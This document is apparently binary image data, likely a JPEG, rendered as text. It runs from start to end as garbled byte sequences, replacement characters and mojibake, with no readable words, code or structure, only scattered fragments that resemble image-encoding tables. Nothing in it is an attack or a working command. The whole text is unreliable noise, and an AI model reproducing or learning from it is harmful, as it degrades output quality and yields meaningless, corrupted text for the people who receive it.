� ���K5 ��F~:�+56<����&E&bjOG:Yӌ�뜅 ��:c�9@�n�c�����Y�.�O�?�c�b̤�+ԖaWK,b������W�*%8[R1;�g��{�gB\���mFU��D@�W��[/�y�+�ߐ���7��
'�P��� 7TY�v����/j�D�H�b^�)�`>K��?(\c�r\��dר+�Y�	��,�c�� ��j[��l�U��&���ެx�F����Ebl�"���G�JFS~G�� �|��㯑d��4� �V��P�żY<��	��7ݞ��럁���.��?�ʭNND �q��q7İZ��ܣ����3��Σ�dp�p�v1$������}�Gj�+5��ܝ�,M�a0CԖ�ev/���~c���9g�*��:#H�3���l�ȗ�(Ÿ�CE���4Q�;C}0k:���q��J�x�Ȧ���#$`��`��K,��["u�S��3��o�*�Z6�Dk+�s���S��W������Or�э�u���)mZV�oc�-�TA�%{|�[TS������t��JyT��4�6�W�)�~?�r�i_Myi�%���(�6�QN��*h�N��C��ʆ�z� ���~�>_�.�s�[lG�;/Ε�PN��[b˺��S^Wݬ�ڮ�1�+��Z��G�D�k!b�KY�ޛ1u2'�E��s�e�n,�i_My~�r��(�g�,�[��T��Z��2��������2��ӵ$"pT�84U* �,�ф��{&u���V�
Y��ǈ��>��Z�i��D�]����Z鎺�<�>h�%W�po�O\�� �.%8wXy�9γ2Xe�C�� ��->Գ������a2��yN)��(�m�6ٳ??1g����m��O~��*�p #��1���#8n6O� Z�F����a� �kl�L��Ȧ���윎̎9���x��מ�Y��O^}<3�џM��̞�ɦ��C#:e�g�X��͜�'9b3�׌Ҡ種� ��%��K'�3=s�ֿ=c�ջ=SsԷ=KsԷ=S�ջ=k�/�#�3>�YO=z�:��6T,��,�T�5� Q�T�Ef�EHΕpΪ=h��fM�NK~T�C���=b�7�<��,�s�U��2?���d ����^M���$���:���7��T�ɮXA#� �Τ��� Gqd6c$�� �Ҟ�أ+�*��X�+��z�s��*��S��-��{#i|�\�����,J(�xfu��d�fH��Dk��NMvFi��TjwGk���� _+�\L�T��n�DR��'"5�P���*��>��9�IQ1_j�M��f��������HDl�h�6�Ƙ1���{6�mee�X�+�T�s��� ������c8y@�N�z���T'PJZ[����:���?�X�� ��-�$U�B���;T���"���z�@e�V��5�~�m*�|�L�<�5�պe�8h}���K��U=��zdƱu6��**� ��ʯ�:g�2��I������څA��;">�f� 
�wK�ܫ_k�z�}�q�ZZ�>;�q��鞭�G]���C��pwW�Ϟ��i(�m+��?�/�<���Jꮭ}lN��o*����O��N�,�u��SvLi=���q��W�_ع��>��`�l�R.l�ά�������0v�DO��Y}F�h9��<�3��� U�����D����4���q9��ө��8Z9r�~2�^�3��ƓH�
g�qȷ��4M�������=��� ��]�9p�HG��8z6"��q���{v2���b�s�隚,-�e�F�_�k�O��Ic�,
A���{�M�p����3�
b�Ŝ���C-��~����	K�{)a��>�31I*�����s�{�_UL��FX�RS榉sv�;	�-����'IW1�6:ݜ9r+����/��8����%��3�[	rv�q�JFF�C
�K��t���΋;lԚE�ý�E ����2/���
�!+��V&�k��ّB�ޫ; wB����T� �� d� ~��]�?��&U*�G��At1d��: r����?+���UU�˖����LC������E�i�5��Y2jԄǅ����f���H����ϋ��i�v���0�Ίf�MpTx�`��<OU�� }UX�G��H��)-�|3
�G%E��i4�|2qTּ���� �� ,       !1"02AQ@BaRD`�� ?��*w��� �׻|����~H��~�,W��'o;KC��[�3�n�>��c��ߚ�HN�39?���=�i��%�+�m�6�'�����{��Wr����qd0e�b�GnME�:� �]�[nS4�[��ߕ�*�k���S�zv�͝S������0O#w��f���#�b�39?����<��AnڞT�NUF%�30T��4D�w�K�D]�p�Ŕ0���k��Ώ^�қ��ܼ���jnǕehC�Æ���)�v4�F����q�W������Q�z[+4���<߾]�m=���f���'�=��UfYu��6#X�7�Y�B��uP��0�
��]=̷LS��b�"h�&�oh[%Z]�&d	��Y��q�	j[�ME��fW��f��D##�үBf�_b9WH�%��}�QW��e���c!^����MW��J�[r𾆴���h>���J����T|,�ԵvʨZ�s�8ts�k�*���m/��B�8ԛWy�t>暌l��Fqh���=.��=&�T��W���t�)�k�E�+ȚTP<F����N`3~ ��r3�jS��56lp���C�wg9oJ��ܳE�����]B�&��gh4��������K�	�v㉫����(x�T=���8>�i����%�X0ȏXq�)�UۜJ�`�LԌ�bv�u��^�|J/K�r�T�00�Z�sp��8�Y��16�COA���Q�&�(��j�ܳI�K�>}�.p"�C�CN����(��S��g�o�+p��Gy[y2cj[='�^%���ߊ!s�-(��{	�f�[�#��y��O�6��+��.���j��h�(�o��\.y�c������>f>�R�G�2�媢�n����ɪO�j���(��>%���>c��{e׵��䚯+��ض.�浼4�+9PO�u��ۂ!s�a�6$����V�ۏi^����*ĻD�yy4ڷ��r�y��J����<E��2}�>猟p8<u5� n�����2w�[-	��T0�f��:��V��Y�f��j��8jw����q�C��g���:y��E�eb\�+�8ȗ��w6#&�8��f��a9㉴�+��`�f����hmɉ��5^١�3d��V:�&<A�6{�&���	4��y,�${Y�R�?�~'�۶ġV`Lq���}Z�c@����$t�bնq<E�������\ŷ�X��`��+��2�7��K��ݝ ��X_��Q>�&s�}9�=Z�)�+���^�x���e�>#j�s�L�8�eA�Vt�ğ�U����&��A� ��P��e0e��㖽G�@A��H��>���n�c�!� x=�;���J@A�5]�U\�D� �g��s�P~:��ͦO���/xo,p�"�t}8=��N��Xۛ<tǮ&��d%��1�2�-���1��R~9�A.�oA	'�ӯLť�p�?
�j�j9)]����֨�ε��Fei������Cee��׆�:�҄��w�3	�� 3*�����~�v��Ҵ����X/ym��zܡ�ѻ�PCz����=����.Ŗٸ�Ӑ��;C��D,qNxlU��?�{��s0���!v?����xO<�O����y����	��>L�	�~��<V�#M��7���n3{}������ &���C6�<3#�zM�q�]�n�?@�R���&�d����*�Q���8>��7�O�_�V�D�v�L����V�2ʱ�D��� zqZG̶�D(Gy_i�YWȔ��Ն��8�+iz������SbX���~c������G�#�/��}却L�.��W�n"#n^�=���9Ŀ��B���c�����*l�[h�%�أ&3,�.P""��pa�xdKOIW�xM�t��T'S�󁘣,L��7�c�#�;n<m=1ɜ̞ �	'�^�I���q9�kLu�z���C�w(���W��v��bW����0��
��	�O�
'�� /       !1 0"2@AQ3BR#`b�� ?Ŭ.�2��B&�n�����t斛�TF7W�ڔֆ�쥁�T��3�Xh�قڟj��=)f�n��k+�m��cs:ɭ�,=�E%��V�!][�H����L��s�M�[���Id*hx]`Ü.S���Qԇ�}��OKm[�W�5.�P[���K��
�V�l+*<<EꟍM��죕�zObj`�Z�KM�}�)�Ax�����o�S3(A�8����;������8�A�u��!��~;2���H�ïp�#;�$���۬H��S�&��SG��®�T�+����uP��[��ݧ48X�i�5���|YE�>Q߶FɵN��.;�S_V�-�"�H[�T��!;�{�=�`Oaa��MMs�����X����AF�\�v8�h��� *Z٥vg�#���t�,%��$)�/)�	�,#U;��p�3�Ys��A�"��o��6���xXׄbd-fؾ@��t�?���"�sw@�\uq�K�2�.�L��� J��Ҍ�R��u/:.�$�qd�Z{j��S��t2V4l�K����l'�_�6guK]�L����Ȥ����� �UM!��-�U�HD<=:eD��(x���*:�[f�,ڄZF��&�$�H q�An��p�፹Q��,���F��W)��}��!>�Ƥ�U.�EIƧk��P���2D�� J����g#y�\�>����r$�E��i%���;���C�9c�(L��2%�:I+����UW	��O�c�ٜoڄ�ʤZL)E޴
N/M�J��9��n���������
��	�Qd�v=Ia�T��
g�e�Zn�����*O� -�F`�%�՜�*�e�~�KrIuU��Q���tq��P�g\_7�9p
����U�캦m�U�@:"��l���O��^0_P��˙>��W*��P�e��1�FG�8R8n��,�����|� J���P�6RU��Sp�]x�?���M�;d��b��SC�j�w���Ԣ[N��]�3�$�r�mn�z�y]ݞ�?Q�{��!{��0�|tC3�6�� ��2��1LcRH^uD�� |��˨ۮ���� �!�MR_��k�ML��AR��o�]����R0�&T9��H�R4n��6^��H���b��=׻(��WHSb������E%#��#�ꬓ���s�B�4fz28(�Qո2��X�2�.��#m�kE�T��/�"�V�&�B7���9�(j�|�րA�����B����kCvU����[
G]�e+��+�Ǣ����	���w�astV�� �A�mT��
��1�e���g�H,WUnk��4���W&V�G{����a�p�ꯣU$W9���s�u4��#\���5;���Yr��d[+�M���~�t����R����xymƱ�%CJ]���� `�O�q���$��Q�5��w��e3X��W�<X����?���30|���Q��☼Tk�����?+8�%�n��\���خS��^|��c^?��g��3�do��ߥ�g���xx����xo��R���.k��Bv���̲_r�M
����W.���ph�L{^.:vB���܍{G+.���	a����$����;~�GEN�ю�g�T^�Q;��PK�m�ݔ]S�d%8�]E;̖*�B�����=M8�*w=ͻ�&�J��T�.q���Z��NNer5I�W*��j�����q؝�c*�� �b��/B����$�?UY%�Щ���)=%@o(O`p�SBbr�����T��b�5�@�?!U_�.[H�)��ɢ��* L˘*I�W?�L~G]5��㮥���Q8e�"�,�ꕙ�s��T��T��ۨ�t���=9�鲣��*i�l�'�;a�U�ᢤ9%U�(^.4؝+�T�2�fc��S7��(�m�[�.T����M>Cc�߬B�s�c��r�l
�g��t�A�l�m&�9�v�66�a�_�	�h�a?�*���Un��MFs�m�ORY��Mxp��
��q1��	�1��õ->wf����("�u���OR_�۩�9�&WI�������#oʒ��O{��G�� 0       ! 102@"APaQq`3Bbr������  ?�e��g�uN��9!)������u>ϯ��"}�,����ǹ/�a�Y��i ��{�1�/��I�&�*5t���+.����H|h1ѝ�}|vz������ŰA��MF:?D���ZY�O3U��M�����#5.�d�5�4�k[V����&�5A�1ɧj����P�D�*5Pz�6��A�#��1�I?9�i"�}lɓ$�$��&<l#��_(͡l��т�b����(����~j�U��d��dZW��L�;45��ϐ��N	w��φ��f�pM<��7�re���c�Y��0g������n6>���
l�����4����K���jL��gk۩�i�`�W7Kc�>T�fи��G_S����v����ݲN�N|�D3x��B��Q�,�hBoƏe�x"�a���B����2�
]2V��� ȼ�T����Ge�1��Nڒ)�)�����'ˏߗ�'i�9=L�9999�%�������x�rن�3��ݒ�g��{�m=�s�g~�88G���n<=Um�3h&�0ղ���Vj#*[)Ҝd>��wcɊQ�{��ɖz�&Q?��e�2�p���M�Q�w��������;NӴ�G-����B%�i��Y���Q�ۛ����V~�h���'ԛrd�93�!^/�n�c�B�67���l~���l�=�������}ɣ�-��D/	dm�;�܎m����v���[�m��S?��������6q�!5�������cb��$���/�>��fO����������򯦧�_J["�=,�w��h��mOd�N�i���e�kp��ppv�:m%;��h�����/���O=L�[��K(�|�/��U��G���K2�����l�؅��l"!�[1hd.��H~D����q��I��,Ǩ�!�>����]��E<�[��0�=K�'��[,�!#5=�[`����/;���pE\�Y�d���S}-����Į��|�v�%�ПrFQ���!pi|�83O� :l~g���t�^NL>���7��8���I�����5pB�\I�n�u&��1�ӄz�0̭�}rhU�Ͳ��T��lʷ��^~�[k��E�c'0�|e�h#b�J�:��h��"4�n+eI+,�����n� g��`s�^�S���!#���g����7����.vR�&�}����^w�cc~k��{!�T���ԩn��w��/���i_��U�uu�Ҹ�)%�ۥqd�M��[�&����髋}��g�[MFL#*OJ�6�4�� ��v�کd+s�_�����9g8��!��;��Ã����WHI�꣸�2K�z�[���52["�>+UG6��p�=&_��pv��۔w#-�������[�����x;�"3]'�(1M�;���;���;���i��{#�Z1��;��XGi��;G��A�����g{2��~$v�L~Tz\���������c�w4f���f\��hϤ��c�>w?#�� 1˃R}8FZ5S�C�:o�7S����U�O��"�,���;{N߇��r���Ԉ�"[��k�5n�=L�Hw�888D�d���NW��	�Թ��ڵ#��!��D�M����F���*��$N��{r��q��?��x4?�~���B����J���B䗵W�ž�E6���NO��5l�x%x?ѡ�o�?��>�~֗zE�Sʾ�H{�V��ʄT;`eOkEC�%mK��c����ͥɥl�W�j���mt�8&��4~�|���P�;j|{�3B�%��>�?q�_�I�S������]��#��G��c&-�)%�Kf��K��5ܚ/���׹��f��h^���_��ݰE���d�ԍ���l��B>�J�!�H�C~�R����xF{��C^�ɦ���Uu""l�{�^$K��}����0�Bg���պQ�s���z�D�e|�	�&:�G������at�� +      !1A Qa0@q�P�������`���  ?!�6P�o'���-��	�f�	�xt\&C�<�6��ޕ�^�Y���~�\y��@�̭�c�lK�p�j�L��G�N��7�뷂&id�6��>B!e�p�M�}�s�P�����x"z�
A�?p<R'L�0��N{�4̵����}T�.?����B����X��Tx�[�8e +	,��ߠ��u]�4�X��z.���+�N�����s�A �Kh��W�>�����n�"�fߎᏈ��̩�Q�9����Yx�E��̫�%�� �X_/��ݼ#띲�������ع�}�@��+W7�y�H��'_5�3zo�ߣK�ȜG�UA8�1�64�X���S�OKq�b Z���B}����F��[$)-3� �Z v�����1@H�G�j�'-�/WZl׊����3=�-��^��n��v�CI�q3��X"�D� p���M�Q��7�X�C��忇�@t�!ɫV#5�o��϶$�tb1��d�Ƹ��UF�k���[���~GL�����bK<}	rB��0�|̩�̡K�Kt^](������1����i躋�����@�嘜�k	N���h�"v�A�bi<͈�3v��yД8��RU����'���PM{��!��$��#�̑�bem��}���Yp��������h�Ν�*�EQY�p2�@�x��K2�ǱE���[�fa̼.<��iP���E,c>%,K}��,�?S��=���P��x����N_��w� [����uBUBP���2��X� ��QF�F��K�6v	�����G�/�S��ģ���aK�Y�������b&#j,/�n=�{�q(����4t �7�A��8����=��M��w8�L�Pl��HDU.�FH�/.#��o6��6�ͪ�ک�,d���ST0�� "����؉2Z�;S*��3�QpD����o����]������{�������9O��b�� ;�g�U�{��^b�bo�&ި-� �;�� R�^�o� ��ޕ�q�W�`qL������7���{�#�<{�ڪ@�%�T�J�JϏz�>�,�� � (�J-�=�( ��e�R�5�y~�Q�2�y�6>��E�`n�:]K;�;���Z[z�`8�w�녵�u:= ߲ḫj�G�G���j��)D� ڍao�,H�;q����@}!�}!�}!J���|�P��O��� q0Ȗ�VI�� ��� �x�Q�}S5�1=Z��a��C��\3Z��P��2��gF49��[s95����%����ޞl����7�@V�R�䈏/��������-Z<M̆q��t,�p��>^���'؄m���A��ٔֽ��y�f�_1�tG� 9����B�x"yLz����nxK���S�YJGoPj���ĭl�tTD�����~�/���̯��'�<��-�P�:l�x���Ϡ`�es�[�8��T=o�P;�鬢��uEbq�]��QS~z��ߦo+��q�)�O�K��A�u�ݘ?.I���#��ގ�*^�7�R�r�J0x��3ob�A;��B�J�|2���=�LC>.��H5n��-�>�ϒ=*{:�r��+�nN��{��?�7���l�6���	�*!�Y�Ұ ��;M�?(�2��ov����� 4����]K�!��_�:v0�� �'.�<��b�BH~S����Gn�u��ƛ��y�#�v��s_��+҅�A]�I����W���٢��Q;�GN9"����\Y���'���X�(�~`�f�7��`!x��5�] �/M^�Jܘ�R�e���ܔ/lJ���J��=�i�͒8tp���c�p�q���A��L���`jq��"�o]3b%�D�
�Fu���d�Њ�D;�P:�GzFQ��.���z�g���ȈnJ�@�_e��k�~�'���*���P�Ox3��M�vb���UߤƑP�x�.k:��k30}}~>��يw��tm��R�gg]�KY\��8(�2E0f�m�����:��J���#�0�0������k�K��=�f�G*�ic��� �GX�T�o3X�Aa�U@n,��Ʈ����� S�&wqң�yY~�Hu�����Dtg�dt�n$�
��a6�.q���w�bM�'�Es��]�������Q��&`�>=�v�q�~��a)���Y}n�YiO�A�x�y���H3�,ah�X(�9�x�Eu
>!�߷��S6���6�Å�ė�Z�(��_�;���(>#ﲖ���u� 
=�D�	�C��T�'>�i���O�*)*�����"���w#�Tfxj �N��e��N�?��m�����~}+P��6�|�c�,'-�K(����!�X�8D�E^	�18c�x� P.?P��a�tu��[�yB�A��p��B���Ρc��-�wy�H�w�Ŀ�)�,ZS��5]��ї\Þz��v%�;���6�h�uO�m����Z5����K�}Ă�ϧar�c�lJ�wqǰ��� %��1�1�G��v�AE�z�Y�Q�ϻ����:J�|�u-�=��3C�,���X��Oel�R�o�n�x�m�1�6fR�a�ZuvtM�pL��7��=��1=����z�(�`^57sRϻ�,
�!L�G<� �j�r�O��+yqV�P+��2�ϟzyMN�Ss�t,� �jCY�ԵGh���%"��sz�74J#�pc��,u^8�L��}�x�ԫ�1d]BH�:]�B�x�}J���M�V�1����jg�-���f����Plü�U G �b#o9��I���U��yG"���(����F�)ؔ�d�l,m)�T���K��DE��֜q�*|c3�zv`0Ǝ��d?�7���$�
5@��ؙj����;�x<hM�6�7���Yh7��ci�pKU㎯���.)�@��ĕ-'� ���􊬶��G�L��h���0~���[����K�-��-j/�v��*�� �d]�o�q�p���q�!~G��p�����C�<C�-��x�A��9C����+��3�?���;��>!�s�n�8"Dl��
jE^Z"�J��{NBØ`r���	�_0l~d�~�g0�S�OnNZo8�#������-ѱW��M�LnJ����I&��Rk
�'D�����A� ��f�3٨l�E'͛�gg�x��݋���(`&
���_ܵ�}�� ځl?18�}e!�(b�RFS��6 ��'na����r�OhT;�<-��V��_M��2�BqA�s�\M����Њ�6
���x-�����_��ц'�^R���{��veu�C�c*B���=T�]�>&�IX)�PLW�c�<iFK�G.s�EX1���l<��q�q�$�9�G�R�y1�vg��w��Uo6�T����0����8/�J���#X�8�1�)����祀~�4k��;L��G.�,�g)u�� րvb	��(�f@0� e�� �v`
rLG�_cz�%�����:��:!f���f1l@� �wL�W����Ol<�Lw��Zrt���,���,p�T4 qq"n�rS������P^%��r�Id�Ns�R=s,�>S����� ��Z72f����1�1vA�1���g�E�!i��mo�N�*)�ō���i������i�,K��&���w���4���ߌ�4Ù���?�SA�D���\m%Że�n������{�0}��2�%ɛ�#O$ES�Uir�8�놠��"�g��8Zlŭ�^��t}:�"�����wa�9��
����q0\������Ǯj݄sn�P��J�&{�x1Щ����ӓi�'a,��G���7��"�J6yGJ�D�&4�*����U����l_|�L]Isx5�b���2���̓�)0FX�\KY� �EdوĽf��Y-�cS,��!�dG/@�qf��cO�)pu�4�xihr�k�[c�)���O�nK0���O�f�.b�_�tmE;�Q̯߰"N`�ꭔ6�#�!�3�ؖ�����
��Gٿ�C�=;sv;��
e�
��F �T{#3`��@�J���&Ӱ� i��]� �����my^�w}{J��.},��ֆ'�}aށ��|�j*�\u^
`Կ/\=��7C��.�%�S؍��O��&+qٕG������?/��i��D��F1Sg}�;>'	3c�G��      ����|�Ͽ� � ���5� � � ���E����<�ʞ��<��=�<��=���� �>��@n_�?<���0          �
�ߦƶ|��o�U{��� �4�� =��t��>� �}x<Fǣ�֣��?,��,��,��,��,��,��L}�&Q��^�p���<�����O?g?��/0��։�5�0����  �
� � �    ���}�'}��0�0�L�uG0�L0#XP�M4�M2�9g%��������0��t|�	���,2�=����?�� ����<q?���� ���~�ޚT�E�$,O�|��<��<�1��,��,��,�w+q��4�\;����<��<��"4�]0�M4�M4�Er6Fx���5�8��<�ϸ�o���>٫��
���(ᆘ&F=�W��g���AG�J8#���ۖM}�,0Џ<�1Ц1��0�|��R�,�o$>0�_�|��<��,`��<��0���@�?@M���YA�|�[9�<�T :D0x� 0�Lk|�3A�:p���Fc4SA@C0�����k�(��|ܼ���O��$�����~� ��G<kK|<<̟��ՏRc|��<�P�� ��0����<�!�
<��h��S��<��`B!�8�'<���0��W�<Tߍ3γ�N(��� � � � �Q��G�}��y���M��m���}����$��,���o�B	8�B���4l��rJ,�<��=��d��`{ϼ������
C�Zc�����,0�,��|��2�0ǩ֏%Fg,��4S	SIEШ��E4�LIӾ4P]A�M�0�,0�0�0�0�0C0�0�0�09�<��8��<��|��8��8�<��?��:���n���� �,���;�O���?�����	~�_.� 4�E�4�zT���	�EQڄ�M%SQ��M��|�Ϻ����=��<��4��8�Ͻ��<��<>s@7��������� �4�o�3O� �U�A?� M�����Ͼ�������~�m>���ﻈ    �1��\,> 6X�#     Q�L��L�x[��1�ӆ�ԛǥJ�2�W�]5�`2�a��*�,}���{��,+��_0�0�$�L��>��п8k���5;��r3��=�� (|��n�,��,��( �(�(��̢$��,��_<��Z� � �� � � � � � � � � � � � � � � � ��<�� %        !1A 0Q@aq����P�� ?�q�b�¶}�Y� �&�>��j����lpAm�(חc����X��K���j����t:�#��Fl���2�o����͌$�FnQB�:�;˜)�[p�?ƅ#ձ���Igd�VR�[��*����ы�t��Bܳ˾��Y��;��  �����G���-+����F� ���F܆�J�*T�*W+��*T�R�J�*T�`�
���'E�@7�0{����!Y��G'C*Q[~�G�l?#�JV�����ÿ�;����Szo��L���¹���E�K)�5�%�j1�*WE�)"TjT�R�J�7��X��9��N���	f�2�����n=4ە�Ʌ́+�ҿ�"�a��R��;�M���/F~q�������+H)���h�;�k�$��k���tp���(^��ZIM���n\��w.��C0�&�O^,L�カ#SG�� %��0f��R�+sD�z���%}J�*T�R�J�*T�	,�� �o�=A��.�����^tD6z>M��@S�>}[	�l#J�G^�J5:u�T��ƾ����0M�إJClS��}�.���6��B岦T�~��?�����J�������ȕ^�F��dܾ!�%ߨ�f	H�E�&�.f��rX���{��=D;�*��Q��_~!G���|[� l+%Ĩ�%5����p��-D6�w�!5'��pi�#v�����L�@3��]��W�is��L�Q"���4k����J2�
�� 9l�(�x�'S�L�`�>ea�ƽw��z�a�p���S��i�%��wˉ�F�P����[�) 5�̪��9Π�� K�~�뽗���MJ$	@��F��Q�0̳
��� 
"�O1�W� �*�B�.�,��בU�;=ʤi9�9�:w5߅J�&C)��`� ׀�dE�m�f�K ������!���j���k0���0�Kp5�P㴭�^,EO'��Mn���(�������3��㶥�w���h��J�:_�^�.�~� Y S!e��� �Qx9}LۨN�2�
��3#� 	r��E��$�+A�\�����*��땃�fī}�$�g������6KC�P��� ï�*�h�h��~�M�����+�4�r�3(���G��`�����?|$��e��q_b[�m��Sp���r����}��#}D�zk���*"8�R�^�+���qR�jW*W*Tנ�f���[~�:�6s��Bږ���/)0� B��%�Ԣqh�;p����E'X�*#/E!4MJ�x��r�s30S#�!H"��]�D�2̒m��Ʋ5�i�_F�Q>u85�R�`N��#�4�\!N�KBL�P�j�Ud�r���
_Ǜ  ��7���c�[����)�*�M�Y0"��#6����
����+�~��U'��y)!���U��C-_��!��X���6�J���6�$��� (       !1A Q0a@q�����`���� ?�0v�� k��(H��"��4p0P��~K��(~HfV�#VM~�iJy1�.�@��h7/���� 13GP*��H����� F)S.��-��K�5�o���$�0ʓ���şdq�-��5ʤ1{�Ū�����7	^� L@z#Z�P����F�_��w�1���dD<7*�p�[u*�mר��u�+\W�C��̵#���[�45)��@��!�韆��� ��\p�9�*�!MM|n�goZ}%�1��Lc�Hs�D��>!�;OǿT�e�.K�4Tʁ�x ��7CG�h>[ߧ̡���Spy�cʕl�D��H��~��&�h�sMO�8r���lD�n]1xڥ���M���!��8t\�ds�0���C"h���� p�a��B:%����ǂ��M�����`�Y�|g^`��� D��<�����Qu�:�K�o�Z�r����H��h���>&F�5�	[j#�׋_����"-��G��������3�
��h�H��C~q!� �~-z ?E���/�!vת���Kf�������+|E�A�=�ح�P�
�⨖�/��\�Q� LC�n}����Ĺ}��G�����][1��
�*�/���O�Q�D/�_�������-�¢6K��"������+��״B\6*�=��4Ƽ�)Wq�镉u�4�ք�g��%��������
ɏ6bc��HV��8�8ϥ�hW*G�_kR��)��l�םm��E�/�֓���D| S����^��.f1���8Jh��Nڂ�R�S�"w�� ���T��eU����&�;�7/n%�EC"�)'��۟`�˿�:�\�'��� C���BX�A�Q��Gr�߮����^O��
�$ =|�{�p%h�gM���]��ޞ ����������F ��6�P��?��R7F��������Æl1�[qK:� 2m�j�h! 5��b�XBe��|���|7�4OA_����;f�������ƚ������Fj�$� �%�_�����>���Α~�Hw����t����7X����j{�h�Gᩲt�[�w��^�x�-Ԧ��T�bs�z�Р�h�É��"���n��à�}��X:tKI�vZ��t���/��W18�ܖ6�
��犜�\c ���Km�aϊz4�_�K�_Q����C���Uc�	�I.���8�4��ߨ����RF��a`=Cz�64]�0:�@�^��[%���Gk�l���V���«6W��1"������V8x{�'�ޢ">���,ו^��8����b=x"��&!4*Xx�i�҃P��cd@���OT�;Z.͟ ]�X���+��N�V8&r��wf���D-��3YG�Ѵ�GA�[��� )     !1A Qaq0@����P������  ?�`̓�}�/oم�>2�u��z-�z_�xץ�\31�mT�O�}�4��k�s&q�'���4���� L #�/�c��N?4�d^�1�&U���������й�-J�L)Wq���J�����p�#FȴX�z/���i����h^L�fp\b��-1aŗ%<`'��&��zS�Ɇ=���R���T#c��믦��/[����뮺뮽n���Ǿ�zN�W��I�	y���z��3�^8�V�� 4��k�T��w9�ݏU$��1������z�y���O}Q�S>���r�M�0C��y8�D��y�̌��i�nW��)�N8��>��zq9���	ɡ�B<X���^����z޷_�`=��c��r�z:U��|�2�%�4�ɀ����eÈ�Y�E�Q�o�c��%I�XK�]C"}�z=;�&�U���v�.8�����ק�=B��w=��0��� (��7��@�vŊ�sV�
�4$]�8��� _k����0�߾@�C3���^�9���� ��� S��C�Z�� �V-1��J(��U�E�>��&�<��&�h�{]L�s5p�qB�@;`3�e[�Gz�r*���'����K4�� �/n.�a���u�uץ�uץ�]u�u�]uץ�]u�^�]u�]u�9{cQ��9x�%.;s7}�/ly/��@��yC���(-�du���{dvJ�� �x5е���q�9WԺ����Gda�"�^���u��u��뮺��뮽n�/K���\\#����ʫpPqj��)���`�s��ϝI�|h�_��܋��4�N����O|�	_����.}DO8q�μu�>�ц����_T���z����N�y;pH��I���nM��(ف���_��,�&N�^��Ty|g;�D���/=�_�	�x�Q�)4�AZ?�JӶz��s(�~�L���z_E�7\z>�+�[2חv�&B,�1�O�1�����д��$��r�*@��c;�y��w`�����!�<G9��)�:���$�r���O�?������9�@:��|�҇�q#}���d<�^@t������Hc���v�twj���������L�/�8���wi�̆.Lk�2O�!F�qb"S�N�lF&���*��pPwz�J�t�����'�;���΄���2�`�\f��aY�j����9:]z_U��u�)�[�9C���L����.Od��}S�� Y㹯��T��Q�]�u�.�믦�SLMO� ]�$��L�q�46��W�;kP��q�d�5��4꯲��3�+�v���ym�3: ���}` ���%^1���-(j��'�'����ӌ0EǧȌH����=���;?K�I@W2��g3a����|g�ճ&�}(%�t�=؟��m"
��[�n}!p�k|���� �|��Pc��//т�^η�4*�3����Ȅ�����C�9>�S�'I�?U�>�����A;�Z��}p��8f�|�5�.Zպ�r|�����紥�0T��E�?(*w&�1�G�	�����7�������&�#�C�VC햦�7g'�כ�	;uH��!���!ؗ�& �۝�J��0IG�sV7�cI��@<�{�Ƒ\��`�1�O'E�
���������E6�C�ӏ�zM�<�^� &�@���]GΖ�tC�q�EP��\D��y\�L��sȗ�Z��뮾�����0
e�QH��s3;��:j��\�:�7�����?�΁'�p�9�4���Ϝ��5��u�������r�ۨ�X&��ys
)�dur�ׅ�L�z�z^; �QC�o����|��;V�� q��jV�)��u�[,U�,��G��M�W
4Ɠ�ݰ�F&Pk¹w<�L7�Tҿ���.��h�݈}ɖ 7�N0}�� �x�� G����#��|~�"�4��g���G�,�>y�[1�|���A;� pv�~�=Enڋ�]u�4��G|���z��uo��;��$҅;��F������}�E��(��^)��{���K�Q
xo��ܸH�x�z���n&m�/K�.����/C$��Q��s5ÖFS[�z��OA�I�*#�	�?���L�;�2�� ��?�v���Dw!��'��'���j{��h/`�͖x:���'Ѯ4
�d�Ñ;��}S��..�����O������.��^����`��������>����%q�*`�kÒ���.5����}E�_,�/��}�E�4��EJ�qG	rVQ�=P�`�w�Η]z��<�1"Q�Dh��æ�E_�'�G�K�lN�^���]w^ 8�T
8��R�B'غt��p�o�$>r1p�8����/K�K���"�@�����=� ��T��H����lB'8�o�� �k��
�=����������f�;�pS3�"]z]u�]u�p!R�2��p0�K��0��.$�����'��c]z]}�����{83����!�&9+�p :?8���(�X���J�
zȺ����L[�3�\@��{3qH�X��pa�+?`�l2<;�$`���a�>jp�F)�����#��=7�
��ru<��]�^.B�|�E�4Gθg��T�\�� Q�u�]u�]zrW��8|v�!�K��j��>�G�x��C���
���;�ힰ�^�]u�4���92+���0b��� �+���^�]uץ��xF��r���4P;Ui�g���w~�UU�]u�ی�3A�v�Ecl!P��D�� �dďQ��U
x��18����i H~�ʪ����;�h9/;�,�*���%�3�"���a1��]z]u��a1�?�7�I����:9������o�>\���1���0@�q�R��΃�?������(�FD�&(n2�����B|t�M��?a�뮺�:�u�u������to?�]�"�D�q���3��� ��I�K�ed<'��뮽.�T���|�q �-p���r����(|�V����R/s%��K�[������?�?�=�������b�?��g��֝L�A�m���~��}�-T�7�H��@!��?|c�|�!�~�Ovp��V��*�4Tc�f�A��#��x�g�S��G*���Ș�{����xc~ٓЅ�j�UW� ���N��^�����j�U�%=I�R��B�]�03[�S�b�_����v�ɒ�T��PS��b���B�g~��u�]u�^�7�`��Q�r�k�W|c�uq���X���A#�V�D8*�'6
�"'|)H�-���0vzW�tґ�����S�=��'u�uסp�7��PY��}w���]�H��.���뮺��}�*���q	���~5��H��k p8�A�ઞ�^��07!�'dz3Bfk|� �:4=��3�������.#�Dy������v��{��'@T�T���c]� ~ُ���y~� ׁAC�� oc% �?A׭���<?���yS3�OQO��� ˂!���͔S�	宷p�,F� �:9^35yp����� ��4�T���)W��
����>��� �=��_�c��Y5>��{g�!|��W�-ra�N��ץש�R	܉��Ӊ>�l	��L՜(��ܯi�ȭo�8��d@-7g�+�i^;o>��/��"(KuW�6�x3�k<韓��>����ẃ�l�)�t7@�Pў�й8�ҧ;չ�Oq^��Yh��� �L}���|�3���_B8��YR���V����&W��(�&�M��ypA��	����6��� �б�p���O��z�F�AF*����V!�b/.`W/��ɣ�Wr�(1�o�N�����w�N��,ϭ�]u�sLG����Cǫ���`(�ьC��9U����b��O����5�KL";�"��0ͣB�Wl�sbC�h#���k����]u��}r����/� lU�=� �����݃�c<�����b�36��r���F�8wP�v���@��L@�K����q�B���$�~Ȫ�>�.0}��*=���x����������)��l��a����;�Ϯ��5A{	���]*S��9{��!$q"�B�ɐ��zn�����������]u�]u�^�^�."�9Q)�ȯ��;d��뮺����Cu-�?�}wD9�Y�j�o1h�ι�f�~�����'��环X� jevx�\�.J�c�������uץ�^�� U�f�܃>��C��0r�̨��`
